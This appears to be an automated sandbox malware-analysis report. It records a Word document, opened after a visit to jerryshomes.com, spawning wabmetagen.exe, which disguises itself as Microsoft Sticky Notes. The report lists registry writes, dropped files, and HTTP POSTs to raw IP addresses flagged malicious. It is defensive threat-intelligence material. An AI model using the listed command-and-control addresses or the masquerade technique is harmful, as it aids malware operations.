| 3184 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3432 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="2840.12.756071981\869299423" -childID 3 -isForBrowser -prefsHandle 2716 -prefsLen 12017 -schedulerPrefs 0001,2 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 2840 "\\.\pipe\gecko-crash-server-pipe.2840" 3060 tab | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 61.0.2 Modules
| |||||||||||||||
| 3528 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Sticky Notes Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
4 580
Read events
3 807
Write events
759
Delete events
14
Modification events
| (PID) Process: | (2840) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2840) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000069000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2840) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2840) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2840) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.doc\OpenWithProgids |
| Operation: | write | Name: | Word.Document.8 |
Value: | |||
| (PID) Process: | (2840) firefox.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1315831838 | |||
| (PID) Process: | (2840) firefox.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1315831839 | |||
| (PID) Process: | (2720) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | q'% |
Value: 71272500A00A0000010000000000000000000000 | |||
| (PID) Process: | (2720) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3808) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | qc |
Value: 71632000E00E0000010000000000000000000000 | |||
Executable files
3
Suspicious files
67
Text files
23
Unknown types
41
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2840 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\cookies.sqlite-shm | — | |
MD5:— | SHA256:— | |||
| 2840 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\sessionCheckpoints.json.tmp | — | |
MD5:— | SHA256:— | |||
| 2840 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\prefs-1.js | — | |
MD5:— | SHA256:— | |||
| 2840 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\storage\permanent\chrome\idb\1657114595AmcateirvtiSty.sqlite-shm | — | |
MD5:— | SHA256:— | |||
| 2840 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\cert9.db-journal | — | |
MD5:— | SHA256:— | |||
| 2840 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\storage\permanent\chrome\idb\3561288849sdhlie.sqlite-shm | — | |
MD5:— | SHA256:— | |||
| 2840 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\prefs.js | text | |
MD5:— | SHA256:— | |||
| 2840 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\cert9.db | sqlite | |
MD5:— | SHA256:— | |||
| 2840 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\cache2\entries\36A227FCAC6007B21236E316AD33050BE6545FC3 | der | |
MD5:— | SHA256:— | |||
| 2840 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\startupCache\urlCache-current.bin | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
22
DNS requests
44
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2840 | firefox.exe | POST | 200 | 216.58.205.227:80 | http://ocsp.pki.goog/GTSGIAG3 | US | der | 471 b | whitelisted |
2840 | firefox.exe | POST | 200 | 216.58.205.227:80 | http://ocsp.pki.goog/GTSGIAG3 | US | der | 471 b | whitelisted |
3528 | wabmetagen.exe | POST | — | 50.80.248.108:443 | http://50.80.248.108:443/publish/report/nsip/merge/ | US | — | — | malicious |
3528 | wabmetagen.exe | POST | — | 187.233.152.78:443 | http://187.233.152.78:443/raster/guids/nsip/merge/ | MX | — | — | malicious |
3528 | wabmetagen.exe | POST | — | 41.220.119.246:80 | http://41.220.119.246/psec/ | KE | — | — | malicious |
2840 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
2840 | firefox.exe | GET | 200 | 2.16.186.112:80 | http://detectportal.firefox.com/success.txt | unknown | text | 8 b | whitelisted |
2840 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
2840 | firefox.exe | GET | 200 | 2.16.186.112:80 | http://detectportal.firefox.com/success.txt | unknown | text | 8 b | whitelisted |
2840 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2840 | firefox.exe | 2.16.186.112:80 | detectportal.firefox.com | Akamai International B.V. | — | whitelisted |
2840 | firefox.exe | 165.227.119.155:443 | jerryshomes.com | Digital Ocean, Inc. | US | unknown |
2840 | firefox.exe | 34.212.119.231:443 | shavar.services.mozilla.com | Amazon.com, Inc. | US | unknown |
2840 | firefox.exe | 13.32.223.13:443 | tracking-protection.cdn.mozilla.net | Amazon.com, Inc. | US | unknown |
2840 | firefox.exe | 216.58.205.227:80 | ocsp.pki.goog | Google Inc. | US | whitelisted |
2840 | firefox.exe | 52.88.150.81:443 | search.services.mozilla.com | Amazon.com, Inc. | US | unknown |
2840 | firefox.exe | 216.58.207.78:443 | redirector.gvt1.com | Google Inc. | US | whitelisted |
2840 | firefox.exe | 172.217.18.10:443 | safebrowsing.googleapis.com | Google Inc. | US | whitelisted |
2840 | firefox.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
2840 | firefox.exe | 52.26.103.165:443 | tiles.services.mozilla.com | Amazon.com, Inc. | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
jerryshomes.com |
| unknown |
detectportal.firefox.com |
| whitelisted |
a1089.dscd.akamai.net |
| whitelisted |
search.services.mozilla.com |
| whitelisted |
search.r53-2.services.mozilla.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
cs9.wac.phicdn.net |
| whitelisted |
tiles.services.mozilla.com |
| whitelisted |
tiles.r53-2.services.mozilla.com |
| whitelisted |
safebrowsing.googleapis.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3528 | wabmetagen.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |